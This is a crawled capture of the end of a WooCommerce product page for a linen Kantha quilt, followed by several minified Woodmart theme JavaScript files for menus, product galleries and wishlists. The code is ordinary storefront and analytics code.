aglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-instagram-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-mod-nav-menu-label-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mc4wp-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439' id='woodmart-theme-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439' id='wd-woocommerce-notices-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=1745291439' id='wd-scrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1745291439' id='wd-ajax-filters-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=1745291439' id='wd-sort-by-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=1745291439' id='wd-shop-page-init-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1745291439' id='wd-click-on-scroll-btn-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1745291439' id='wd-back-history-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439' id='wd-header-builder-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439' id='wd-menu-offsets-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1745291439' id='wd-menu-setup-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439' id='wd-menu-dropdowns-ajax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439' id='wd-login-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439' id='wd-wishlist-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1745291439' id='wd-on-remove-from-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/initZoom.js?ver=1745291439' id='wd-init-zoom-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/slick.js?ver=1745291439' id='wd-slick-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=1745291440' id='wd-owl-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/photoswipe-bundle.js?ver=1745291440' id='wd-photoswipe-bundle-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImages.js?ver=1745291440' id='wd-product-images-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.js?ver=1745291440' id='wd-photoswipe-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=1745291440' id='wd-add-to-cart-all-types-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=1745291440' id='wd-action-after-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=1745291440' id='wd-woocommerce-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440' id='wd-woodmart-compare-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.js?ver=1745291440' id='wd-single-product-tabs-accordion-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/elements/accordion.js?ver=1745291440' id='wd-accordion-element-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.js?ver=1745291440' id='wd-woocommerce-comments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440' id='wd-owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=1745291440' id='wd-magnific-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=1745291440' id='wd-quick-view-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/tooltips.js?ver=1745291440' id='wd-tooltips-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440' id='wd-btns-tooltips-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=1745291440' id='wd-scroll-top-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1745291440' id='wd-mobile-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1745291440' id='wd-autocomplete-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1745291440' id='wd-ajax-search-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1745291441' id='wd-cart-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441' id='wd-header-banner-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.js?ver=1745291441' id='wd-search-full-screen-js' defer></script>
<script data-minify="1" type='text/javascript' defer src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1745291441' id='mc4wp-forms-api-js'></script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.5.1-3.0.16', '1302597120578447');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16",
    "content_name": "Linen Geometric Pattern Kantha quilt \/ 90x60 inch Size quilt\/ Geometric Patchwork Throw\/ Gudri Rally Bedspread",
    "content_ids": "[\"3021_8798\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"3021_8798\",\"quantity\":1}]",
    "content_category": "Kantha quilts",
    "value": "210",
    "currency": "USD"
}, {
    "eventID": "314aa5a7-cfac-4704-ad85-25ff07b3ee78"
});
 });
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770049838 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1745291439
body_size: -216
content:
(function($){woodmartThemeModule.$document.on('wdShopPageInit wdBackHistory',function(){woodmartThemeModule.backHistory()});woodmartThemeModule.backHistory=function(){$('.wd-back-btn > a').on('click',function(e){e.preventDefault();history.go(-1);setTimeout(function(){$('.filters-area').removeClass('filters-opened').stop().hide();if(woodmartThemeModule.$window.width()<=1024){$('.wd-nav-product-cat').removeClass('categories-opened').stop().hide()}
woodmartThemeModule.$document.trigger('wdBackHistory')},20)})};$(document).ready(function(){woodmartThemeModule.backHistory()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439
body_size: 240
content:
(function($){woodmartThemeModule.menuDropdownsAJAX=function(){woodmartThemeModule.$body.on('mousemove',function(){$('.menu').has('.dropdown-load-ajax').each(function(){var $menu=$(this);if($menu.hasClass('dropdowns-loading')||$menu.hasClass('dropdowns-loaded')){return}
loadDropdowns($menu)})});function loadDropdowns($menu){$menu.addClass('dropdowns-loading');var storageKey=woodmart_settings.menu_storage_key+'_'+$menu.attr('id');var storedData=!1;var $items=$menu.find('.dropdown-load-ajax'),ids=[];$items.each(function(){ids.push($(this).find('.dropdown-html-placeholder').data('id'))});if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){var unparsedData=localStorage.getItem(storageKey);try{storedData=JSON.parse(unparsedData)}catch(e){console.log('cant parse Json',e)}}
if(storedData){renderResults(storedData)}else{$.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_load_html_dropdowns',ids:ids},dataType:'json',method:'POST',success:function(response){if(response.status==='success'){renderResults(response.data);if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){localStorage.setItem(storageKey,JSON.stringify(response.data))}}else{console.log('loading html dropdowns returns wrong data - ',response.message)}},error:function(){console.log('loading html dropdowns ajax error')}})}
function renderResults(data){Object.keys(data).forEach(function(id){woodmartThemeModule.removeDuplicatedStylesFromHTML(data[id],function(html){$menu.find('[data-id="'+id+'"]').replaceWith(html);$menu.addClass('dropdowns-loaded');setTimeout(function(){$menu.removeClass('dropdowns-loading')},1000)})});woodmartThemeModule.$document.trigger('wdLoadDropdownsSuccess')}}};$(document).ready(function(){woodmartThemeModule.menuDropdownsAJAX()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440
body_size: 760
content:
(function($){woodmartThemeModule.$document.on('wdReplaceMainGallery',function(){woodmartThemeModule.productImagesGallery()});$.each(['frontend/element_ready/wd_single_product_gallery.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function($wrapper){woodmartThemeModule.productImagesGallery();$wrapper.find('.woocommerce-product-gallery').css('opacity','1')})});woodmartThemeModule.productImagesGallery=function(){woodmartThemeModule.setupMainCarouselArg();$('.woocommerce-product-gallery').each(function(){var $galleryWrapper=$(this);var $gallery=$galleryWrapper.find('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');var $thumbnails=$galleryWrapper.find('.thumbnails');$thumbnails.addClass('thumbnails-ready');if($galleryWrapper.hasClass('thumbs-position-without')||$galleryWrapper.hasClass('thumbs-position-centered')||$galleryWrapper.hasClass('thumbs-position-bottom')||$galleryWrapper.hasClass('thumbs-position-left')||$galleryWrapper.hasClass('thumbs-position-carousel_two_columns')){if('yes'===woodmart_settings.product_slider_auto_height){$galleryWrapper.imagesLoaded(function(){initGallery()})}else{initGallery()}}
if(woodmartThemeModule.$window.width()<=1024&&($galleryWrapper.hasClass('thumbs-position-bottom_combined')||$galleryWrapper.hasClass('thumbs-position-bottom_column')||$galleryWrapper.hasClass('thumbs-position-bottom_grid'))){initGallery()}
if($thumbnails.length!==0){createThumbnails();if($galleryWrapper.hasClass('thumbs-position-left')&&woodmartThemeModule.$body.width()>1024&&typeof($.fn.slick)!='undefined'){initThumbnailsVertical()}else{initThumbnailsHorizontal()}}
function initGallery(){if('undefined'===typeof $.fn.owlCarousel){return}
$gallery.trigger('destroy.owl.carousel');$gallery.addClass('owl-carousel').owlCarousel(woodmartThemeModule.mainCarouselArg);woodmartThemeModule.$document.trigger('wood-images-loaded')}
function createThumbnails(){var html='';$gallery.find('.woocommerce-product-gallery__image').each(function(){var $this=$(this);var image=$this.data('thumb'),alt=$this.find('a img').attr('alt'),title=$this.find('a img').attr('title');if(!title&&$this.find('a picture').length){title=$this.find('a picture').attr('title')}
html+='<div class="product-image-thumbnail"><img alt="'+alt+'" title="'+title+'" src="'+image+'" /></div>'});if($thumbnails.hasClass('slick-slider')){$thumbnails.slick('unslick')}else if($thumbnails.hasClass('owl-carousel')){$thumbnails.trigger('destroy.owl.carousel')}
$thumbnails.empty();$thumbnails.append(html)}
function initThumbnailsVertical(){$thumbnails.slick({slidesToShow:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,slidesToScroll:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,vertical:!0,verticalSwiping:!0,infinite:!1});$thumbnails.on('click','.product-image-thumbnail',function(){$gallery.trigger('to.owl.carousel',$(this).index())});$gallery.on('changed.owl.carousel',function(e){var i=e.item.index;$thumbnails.slick('slickGoTo',i);$thumbnails.find('.active-thumb').removeClass('active-thumb');$thumbnails.find('.product-image-thumbnail').eq(i).addClass('active-thumb')});$thumbnails.find('.product-image-thumbnail').eq(0).addClass('active-thumb');$thumbnails.imagesLoaded(function(){$thumbnails.slick('setPosition')})}
function initThumbnailsHorizontal(){if('undefined'===typeof $.fn.owlCarousel){return}
$thumbnails.addClass('owl-carousel').owlCarousel({rtl:woodmartThemeModule.$body.hasClass('rtl'),items:woodmart_settings.product_gallery.thumbs_slider.items.desktop,responsive:{1025:{items:woodmart_settings.product_gallery.thumbs_slider.items.desktop},769:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet_landscape},577:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet},0:{items:woodmart_settings.product_gallery.thumbs_slider.items.mobile}},dots:!1,nav:!0,navText:!1,navClass:['owl-prev wd-btn-arrow','owl-next wd-btn-arrow']});var $thumbnailsOwl=$thumbnails.owlCarousel();$thumbnails.on('mouseup','.owl-item',function(){var i=$(this).index();$thumbnailsOwl.trigger('to.owl.carousel',i);$gallery.trigger('to.owl.carousel',i)});$gallery.on('changed.owl.carousel',function(e){var i=e.item.index;$thumbnailsOwl.trigger('to.owl.carousel',i);$thumbnails.find('.active-thumb').removeClass('active-thumb');$thumbnails.find('.product-image-thumbnail').eq(i).addClass('active-thumb')});$thumbnails.find('.product-image-thumbnail').eq(0).addClass('active-thumb')}})};woodmartThemeModule.$window.on('elementor/frontend/init',function(){if(!elementorFrontend.isEditMode()){return}
woodmartThemeModule.$window.on('resize',woodmartThemeModule.debounce(function(){woodmartThemeModule.productImagesGallery()},300))});$(document).ready(function(){woodmartThemeModule.productImagesGallery()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImages.js?ver=1745291440
body_size: 66
content:
(function($){woodmartThemeModule.productImages=function(){var currentImage,$productGallery=$('.woocommerce-product-gallery'),$mainImages=$('.woocommerce-product-gallery__wrapper'),$thumbs=$productGallery.find('.thumbnails'),PhotoSwipeTrigger='.woodmart-show-product-gallery';$thumbs.addClass('thumbnails-ready');if($productGallery.hasClass('image-action-popup')){PhotoSwipeTrigger+=', .woocommerce-product-gallery__image a'}
$productGallery.on('click','.woocommerce-product-gallery__image a',function(e){e.preventDefault()});$productGallery.on('click',PhotoSwipeTrigger,function(e){e.preventDefault();currentImage=$(this).attr('href');var items=getProductItems();woodmartThemeModule.callPhotoSwipe(getCurrentGalleryIndex(e),items)});$thumbs.on('click','.image-link',function(e){e.preventDefault()});var getCurrentGalleryIndex=function(e){if($mainImages.hasClass('owl-carousel')){return $mainImages.find('.owl-item.active').index()}else{return $(e.currentTarget).parent().parent().index()}};var getProductItems=function(){var items=[];$mainImages.find('figure a img').each(function(){var $this=$(this);var src=$this.attr('data-large_image'),width=$this.attr('data-large_image_width'),height=$this.attr('data-large_image_height'),caption=$this.data('caption');items.push({src:src,w:width,h:height,title:(woodmart_settings.product_images_captions==='yes')?caption:!1})});return items}};$(document).ready(function(){woodmartThemeModule.productImages()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439
body_size: 1264
content:
(function($){woodmartThemeModule.wishlist=function(){var cookiesName='woodmart_wishlist_count';if(woodmartThemeModule.$body.hasClass('logged-in')){cookiesName+='_logged'}
if(woodmart_settings.is_multisite){cookiesName+='_'+woodmart_settings.current_blog_id}
if(typeof Cookies==='undefined'){return}
var cookie=Cookies.get(cookiesName);var count=0;if('undefined'!==typeof cookie){try{count=JSON.parse(cookie)}catch(e){console.log('cant parse cookies json')}}
if('undefined'===typeof woodmart_settings.wishlist_expanded||'yes'!==woodmart_settings.wishlist_expanded){updateCountWidget(count)}
woodmartThemeModule.$body.on('click','.wd-wishlist-btn a',function(e){var $this=$(this);if(!$this.hasClass('added')){e.preventDefault()}
var productId=$this.data('product-id');var key=$this.data('key');if($this.hasClass('added')){return!0}
$this.addClass('loading');if('undefined'!==typeof woodmart_settings.wishlist_expanded&&'yes'===woodmart_settings.wishlist_expanded&&'disable'!==woodmart_settings.wishlist_show_popup&&woodmartThemeModule.$body.hasClass('logged-in')){woodmartThemeModule.$document.trigger('wdShowWishlistGroupPopup',[productId,key]);return}
addProductWishlistAJAX(productId,'',key)});woodmartThemeModule.$body.on('click','.wd-wishlist-remove',function(e){e.preventDefault();var $this=$(this);var groupId='';if($this.parents('.wd-wishlist-group').length){groupId=$this.parents('.wd-wishlist-group').data('group-id')}
$this.addClass('loading');removeProductWishlistAJAX($this.data('product-id'),groupId,$this.parents('.wd-products-holder'),function(){$this.removeClass('loading')})});woodmartThemeModule.$body.on('click','.wd-wishlist-checkbox',function(e){var $this=$(this);var $parent=$this.parents('.product-grid-item');var $bulkAction=$this.parents('.wd-products-element').siblings('.wd-wishlist-bulk-action');var $selectAllBtn=$bulkAction.find('.wd-wishlist-select-all');$parent.toggleClass('wd-current-product');if($selectAllBtn.hasClass('wd-selected')&&$bulkAction.hasClass('wd-visible')&&!$parent.hasClass('wd-current-product')){$selectAllBtn.removeClass('wd-selected')}
if($parent.siblings('.product').length===$parent.siblings('.wd-current-product').length&&$parent.hasClass('wd-current-product')){$selectAllBtn.addClass('wd-selected')}
if(!$parent.siblings('.wd-current-product').length&&$bulkAction.hasClass('wd-visible')&&!$parent.hasClass('wd-current-product')){$bulkAction.removeClass('wd-visible')}else{$bulkAction.addClass('wd-visible')}});woodmartThemeModule.$body.on('click','.wd-wishlist-remove-action > a',function(e){e.preventDefault();var $this=$(this);var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');var $products=$productWrapper.find('.wd-current-product');var productsId=[];var groupId='';if(!$products.length||!confirm(woodmart_settings.wishlist_remove_notice)){return}
$this.addClass('loading');if($this.parents('.wd-wishlist-group').length){groupId=$this.parents('.wd-wishlist-group').data('group-id')}
$products.each(function(){productsId.push($(this).data('id'))});removeProductWishlistAJAX(productsId,groupId,$productWrapper,function(){$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');$this.removeClass('loading')})});woodmartThemeModule.$body.on('click','.wd-wishlist-select-all > a',function(e){e.preventDefault();var $this=$(this).parent();var $productWrapper=$this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');if($this.hasClass('wd-selected')){$productWrapper.find('.product').removeClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked',!1);$this.removeClass('wd-selected');$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible')}else{$productWrapper.find('.product').addClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked',!0);$this.addClass('wd-selected')}});woodmartThemeModule.$document.on('wdAddProductToWishlist',function(event,productId,groupId,key,callback){addProductWishlistAJAX(productId,groupId,key,callback)});woodmartThemeModule.$document.on('wdRemoveProductToWishlist',function(event,productId,groupId,$productWrapper,callback){removeProductWishlistAJAX(productId,groupId,$productWrapper,callback)});woodmartThemeModule.$document.on('wdUpdateWishlistContent',function(event,response){updateWishlist(response)});function updateWishlist(data){var 